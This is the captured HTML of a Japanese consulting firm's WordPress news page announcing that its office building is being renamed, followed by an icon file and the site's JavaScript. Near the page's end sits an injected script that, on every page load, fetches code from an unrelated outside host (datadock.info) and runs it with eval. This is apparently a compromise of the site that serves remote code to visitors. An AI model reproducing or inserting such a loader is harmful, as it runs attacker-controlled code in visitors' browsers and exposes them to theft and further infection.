!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='toc-screen-inline-css' type='text/css'>div#toc_container ul li {font-size: 100%;}</style> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.crest-con.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crest-con.co.jp/wp-json/wp/v2/posts/3396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crest-con.co.jp/wp/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.crest-con.co.jp/?p=3396' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crest-con.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crest-con.co.jp%2Fnews%2F3396%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crest-con.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crest-con.co.jp%2Fnews%2F3396%2F&#038;format=xml" /><style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head><body id="wrap" class="wp-singular post-template-default single single-post postid-3396 single-format-standard wp-theme-crest-con"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2JCQ6N"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header id="header"><div class="logo"><p class="h_logo"> <a href="https://www.crest-con.co.jp"> <img src="[data-uri]" class="white lazyload" alt="マニュアル制作・作成なら株式会社クレストコンサルティングへ" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_w.png" decoding="async" data-eio-rwidth="1770" data-eio-rheight="194"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_w.png" class="white" alt="マニュアル制作・作成なら株式会社クレストコンサルティングへ" data-eio="l"></noscript> <img src="[data-uri]" class="black lazyload" alt="マニュアル制作・作成なら株式会社クレストコンサルティングへ" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_b.png" decoding="async" data-eio-rwidth="1770" data-eio-rheight="194"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_b.png" class="black" alt="マニュアル制作・作成なら株式会社クレストコンサルティングへ" data-eio="l"></noscript> </a></p></div><div id="navArea"><nav class="gnav"><div class="menu-container"><div class="menu"><ul class="flex"><li class="home"><a href="https://www.crest-con.co.jp">ホーム</a></li><li class="service"><a class="dropdown">サービス</a><div class="dropdown_menu"><ul><li><a href="https://www.crest-con.co.jp/consulting/">マニュアル体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/work-manual/">業務マニュアル制作</a></li><li><a href="https://www.crest-con.co.jp/operating-manual/">操作マニュアル制作</a></li><li><a href="https://www.crest-con.co.jp/consulting/training/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/dx/">自治体DX推進支援</a></li></ul></div></li><li class="case"><a class="dropdown">事例紹介</a><div class="dropdown_menu"><ul><li><a href="https://www.crest-con.co.jp/case/work/">業務マニュアル制作事例</a></li><li><a href="https://www.crest-con.co.jp/case/operating/">操作マニュアル制作事例</a></li><li><a href="https://www.crest-con.co.jp/case/consultation/">コンサルティング事例</a></li></ul></div></li><li class="blog"><a href="https://www.crest-con.co.jp/column/" target="_blank"><span class="sp-only">制作ブログ「マニブロ」</span><span class="pc-only">マニブロ</span></a></li><li class="company"> <a class="dropdown">企業情報</a><div class="dropdown_menu"><ul><li><a href="https://www.crest-con.co.jp/company/profile/">会社概要</a></li><li><a href="https://www.crest-con.co.jp/company/message/">代表あいさつ</a></li><li><a href="https://www.crest-con.co.jp/company/philosophy/">理念</a></li><li><a href="https://www.crest-con.co.jp/company/woman/">行動計画(女性活躍推進法)</a></li><li><a href="https://www.crest-con.co.jp/company/recruit/">採用情報</a></li><li><a href="https://www.crest-con.co.jp/privacy/policy/">個人情報保護方針</a></li></ul></div></li><li class="faq"><a href="https://www.crest-con.co.jp/faq/">よくある質問</a></li><li class="contact"><a href="https://www.crest-con.co.jp/inquiry/">お問い合わせ</a></li></ul><div class="nav_contact sp-only"><div class="tel"><p class="num"><a href="tel:03-6206-8646">TEL：03-6206-8646</a></p><p>受付／平日 9:30～17:45</p></div><div class="mail"> <a href="https://www.crest-con.co.jp/inquiry/" class="btn">お問い合わせ</a></div></div></div></div></nav><div class="toggle_btn"> <span></span> <span></span> <span></span></div><div id="mask"></div></div></header><section id="title"><div class="daimidashi"><p class="serif page_tit">お知らせ</p></div></section><div id="breadcrumb" class="breadcrumb"><ul><li><a href="https://www.crest-con.co.jp"><span>ホーム</span></a></li><li><a href="https://www.crest-con.co.jp/news/"><span>お知らせ</span></a></li><li><span>ビル名変更のお知らせ</span></li></ul></div><main class="page-contents main blog-single"><div class="container"><div class="row"><section class="col-sm-8"><h1>ビル名変更のお知らせ</h1><p>平素は格別のご高配を賜り、厚く御礼申し上げます。<br /> さて、このたび弊社が入居しておりますビルの名称が下記のとおり変更となりますので、お知らせいたします。<br /> 何卒ご高承の上、今後とも倍旧のご支援ご鞭撻を賜りますようお願い申し上げます。<br /> <br /></p><h6>1. 新ビル名</h6><p>ONEST神田西福田町ビル<br /> （読 み 方：オネストカンダニシフクダチョウビル）<br /> （英語表記：ONEST Kanda-NishiFukuda-cho Building）<br /> <br /></p><h6>2. 変更日</h6><p>2023年9月1日<br /> <span style="font-size: 10pt;">※変更日より2024年2月29日までの6か月間、建物案内板等には現ビル名称および新ビル名称を併記させていただきます。</span><br /> <br /></p><h6>3. 変更後の住所　　</h6><p>〒101-0037<br /> 東京都千代田区神田西福田町４番地 ONEST神田西福田町ビル 6F<br /> <span style="font-size: 10pt;">※ 住所（ビル名以外）、電話番号、FAX番号に変更はございません。</span><br /> <br /></p><p>&nbsp;</p><div class="btn-area text-center return"> <a class="btn btn-default" href="https://www.crest-con.co.jp/news/">お知らせ一覧へ戻る</a></div></section><aside class="col-sm-4 sidebar"><h3>最新のお知らせ</h3><ul><li><a href="https://www.crest-con.co.jp/news/4152/">年始のご挨拶</a></li><li><a href="https://www.crest-con.co.jp/news/4149/">年末年始休業のお知らせ</a></li><li><a href="https://www.crest-con.co.jp/news/4110/">行動計画（女性活躍推進法）のページを更新しました</a></li><li><a href="https://www.crest-con.co.jp/news/4061/">マニブロに新規記事を追加しました</a></li><li><a href="https://www.crest-con.co.jp/news/4041/">夏季期間中のオフィス不在について</a></li></ul></aside></div></div></main><section class="cv"><div class="container"><h2>お問い合わせ<small>CONTACT</small></h2><p class="pc_text_center"> マニュアル制作、マニュアルの評価・改善提案、コンサルティングなど、<br class="pc_only">マニュアルに関するどのようなお悩みでもご相談ください。<br> 全国各地からのご依頼に対応しております。<br> お客様のもとへお伺いしてヒアリングも可能です。<br> まずはお気軽にお問い合わせください。</p><div class="inner"><div class="item tel_area"> <a onclick="goog_report_conversion ('tel:0362068646')" href="tel:0362068646"><div class="img"> <img src="[data-uri]" alt="お電話で相談" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_tel.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_tel.svg" alt="お電話で相談" data-eio="l"></noscript></div><div class="txt"><p class="tel">03-6206-8646</p><p>平日 9:30～17:45</p></div> </a></div><div class="item mail_area"> <a href="https://www.crest-con.co.jp/inquiry/"><div class="img"> <img src="[data-uri]" alt="お問い合わせ" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_mail.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_mail.svg" alt="お問い合わせ" data-eio="l"></noscript></div><div class="txt"><p class="form">お問い合わせフォーム</p><p>24時間受付中</p></div> </a></div></div></div></section><footer><div class="footer-top"><div class="container"><p class="logo text-center"><a href="https://www.crest-con.co.jp"><img src="[data-uri]" class="img-responsive lazyload" alt="マニュアル制作のクレストコンサルティング" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/footer-logo.png" decoding="async" data-eio-rwidth="547" data-eio-rheight="53"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/footer-logo.png" class="img-responsive" alt="マニュアル制作のクレストコンサルティング" data-eio="l"></noscript></a></p><div class="row"><div class="col-sm-3"><p class="footer-title">株式会社クレストコンサルティング</p><p>〒101-0037<br> 東京都千代田区神田西福田町4番地<br> ONEST神田西福田町ビル 6F<br> <a onclick="goog_report_conversion ('tel:0362068646')" href="tel:0362068646">TEL：03-6206-8646</a><br> FAX：03-6206-8644</p><div class="sp_text_center"> <a href="https://www.crest-con.co.jp/column/" class="btn" target="_blank">マニブロ</a></div></div><div class="col-sm-9"><div class="col-sm-4"><p class="footer-title">マニュアル制作</p><ul><li><a href="https://www.crest-con.co.jp/work-manual/">業務マニュアル制作</a></li><li><a href="https://www.crest-con.co.jp/operating-manual/">操作マニュアル制作</a></li></ul><p class="footer-title">事例紹介</p><ul><li><a href="https://www.crest-con.co.jp/case/work/">業務マニュアル制作事例</a></li><li><a href="https://www.crest-con.co.jp/case/operating/">操作マニュアル制作事例</a></li><li><a href="https://www.crest-con.co.jp/case/consultation/">コンサルティング事例</a></li></ul></div><div class="col-sm-4"><p class="footer-title">コンサルティング</p><ul><li><a href="https://www.crest-con.co.jp/consulting/">マニュアル体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/consulting/training/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/dx/">自治体DX推進支援</a></li></ul><p class="footer-title">お問い合わせ</p><ul><li><a href="https://www.crest-con.co.jp/faq/">よくある質問</a></li><li><a href="https://www.crest-con.co.jp/inquiry/">お問い合わせフォーム</a></li></ul></div><div class="col-sm-4"><p class="footer-title">企業情報</p><ul><li><a href="https://www.crest-con.co.jp/company/profile/">会社概要</a></li><li><a href="https://www.crest-con.co.jp/company/message/">代表あいさつ</a></li><li><a href="https://www.crest-con.co.jp/company/philosophy/">理念</a></li><li><a href="https://www.crest-con.co.jp/company/woman/">行動計画(女性活躍推進法)</a></li><li><a href="https://www.crest-con.co.jp/company/recruit/">採用情報</a></li></ul><p class="footer-title">個人情報保護方針</p><ul><li><a href="https://www.crest-con.co.jp/privacy/policy/">個人情報保護基本方針</a></li><li><a href="https://www.crest-con.co.jp/privacy/management/">個人情報の取扱いについて</a></li><li><a href="https://www.crest-con.co.jp/privacy/security/">情報セキュリティ基本方針</a></li><li><a href="https://www.crest-con.co.jp/privacy/website/">Webサイトにおける情報の取扱いについて</a></li></ul></div></div></div></div></div><div class="footer-bottom"><ul class="f-menu"><li><a href="https://www.crest-con.co.jp/news/">お知らせ</a></li><li><a href="https://www.crest-con.co.jp/company/profile/">会社概要</a></li><li><a href="https://www.crest-con.co.jp/sitemap/">サイトマップ</a></li></ul> <small>COPYRIGHT&#169; 1997 - 2026 CREST CONSULTING,LTD. ALL RIGHTS RESERVED.</small></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/crest-con\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"80"};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script> <script src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/js/bootstrap.min.js"></script> <script src="https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_5737bbb36db8ce7c98f48e92e470738c.js"></script> <script type="text/javascript">$(document).ready(function() {
    $('.element').scrollInTurn();
  });</script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 00:26:12 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/icon_tel.svg
body_size: 1938
content:
<!--?xml version="1.0" encoding="utf-8"?-->
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="width: 256px; height: 256px; opacity: 1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g>
	<path class="st0" d="M316.212,349.305c-5.985-5.976-15.52-6.48-22.099-1.177l-31.14,25.109c-6.165,4.979-14.999,4.88-21.065-0.234
		c0,0-26.548-17.866-55.8-47.118c-29.252-29.235-47.127-55.809-47.127-55.809c-5.105-6.057-5.203-14.891-0.225-21.056l25.1-31.14
		c5.312-6.587,4.808-16.113-1.177-22.098l-59.619-59.619c-6.076-6.057-15.772-6.489-22.369-0.971l-74.78,62.81
		c-6.003,5.05-7.656,13.579-3.936,20.498c0,0,10.048,20.526,19.394,36.235c25.658,43.173,67.366,94.228,104.509,131.38
		c37.16,37.142,88.188,78.859,131.387,104.517c15.709,9.329,36.226,19.403,36.226,19.403c6.902,3.685,15.458,2.04,20.49-3.962
		l62.818-74.78c5.518-6.579,5.086-16.285-0.971-22.36L316.212,349.305z" style="fill: #fff;"></path>
	<path class="st0" d="M330.906,269.349l24.821-3.936c-4.196-26.404-16.527-51.881-36.909-72.255
		c-20.346-20.346-45.815-32.676-72.236-36.891l-3.945,24.813c21.398,3.451,41.896,13.336,58.414,29.855
		C317.578,227.452,327.481,247.96,330.906,269.349z" style="fill: #fff;"></path>
	<path class="st0" d="M430.731,81.272c-44.98-44.97-101.138-72.057-159.472-81.26l-3.9,24.822
		c53.318,8.43,104.454,33.09,145.587,74.214c41.124,41.124,65.775,92.295,74.214,145.596l24.84-3.918
		C502.779,182.383,475.693,126.242,430.731,81.272z" style="fill: #fff;"></path>
	<path class="st0" d="M258.911,78.054l-3.9,24.849c37.394,5.887,73.26,23.132,102.1,51.971
		c28.848,28.847,46.112,64.696,51.98,102.109l24.83-3.918c-6.642-42.409-26.322-83.264-59.017-115.958
		C342.192,104.404,301.329,84.732,258.911,78.054z" style="fill: #fff;"></path>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_5737bbb36db8ce7c98f48e92e470738c.js
body_size: 2633
content:
$(function(){$('a[href^=#]').click(function(){var speed=400;var href=$(this).attr("href");var target=$(href=="#"||href==""?'html':href);var headerHeight=77;var position=target.offset().top-headerHeight;$('body,html').animate({scrollTop:position},speed,'swing');return false;});});$('.hover').hover(function(){$(this).addClass('on_hover');},function(){$(this).removeClass('on_hover');});$(function(){$(window).on('scroll',function(){if($(this).scrollTop()>100){$('#header').addClass('fixed');}else{$('#header').removeClass('fixed');}});});
/*!
 * jQuery scrollInTurn plugin -version 1.0.1
 *
 *
 * Copyright 2014, Mayumi Tanji
 * Released under the MIT license
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.scrollInTurn=function(options){var defaults=$.extend({selector:'.target',delaySpeed:150,fadeInSpeed:300,fadeOutSpeed:300,easing:'swing',delayHeight:500,fadeOutEvent:false},options);return this.each(function(){var self=$(this);$(window).on('load',function(){self.find(defaults.selector).css({opacity:0});});$(window).on('load scroll resize',function(){var target=self.find(defaults.selector);var elmTop=self.offset().top;var scrTop=$(window).scrollTop();var elmHeight=self.height();var windowHeight=$(window).height();if(scrTop>elmTop-defaults.delayHeight||scrTop+windowHeight>elmTop+elmHeight){if(!self.hasClass('on')){target.each(function(i){$(this).delay(i*(defaults.delaySpeed)).animate({opacity:'1'},defaults.fadeInSpeed,defaults.easing);});self.addClass('on');}}
if(scrTop+windowHeight<elmTop){if(self.hasClass('on')&&defaults.fadeOutEvent===true){target.stop(true,true).animate({'opacity':0},defaults.fadeOutSpeed,defaults.easing);self.removeClass('on');}}});});};})(jQuery);(function($){var $nav=$('#navArea');var $btn=$('.toggle_btn');var $mask=$('#mask');var $menu=$('.gnav a');var $dropdown_menu=$('.dropdown_menu a');var open='open';$btn.on('click',function(){if(!$nav.hasClass(open)){$nav.addClass(open);}else{$nav.removeClass(open);}});$dropdown_menu.on('click',function(){$nav.removeClass(open);});$mask.on('click',function(){$nav.removeClass(open);});})(jQuery);const mediaQuery=window.matchMedia('(max-width: 992px)');handle(mediaQuery);mediaQuery.addListener(handle);function handle(mm){if(mm.matches){jQuery(function($){$(".dropdown").click(function(){$(".dropdown").not(this).removeClass("open");$(this).toggleClass("open");$(this).next().slideToggle("fast");$(".dropdown").not(this).next().slideUp("fast");});$(".drop_open_mask").click(function(){$(".dropdown").not(this).removeClass("open");});$(".dropdown_menu a").click(function(){$(".dropdown").removeClass("open");});});}}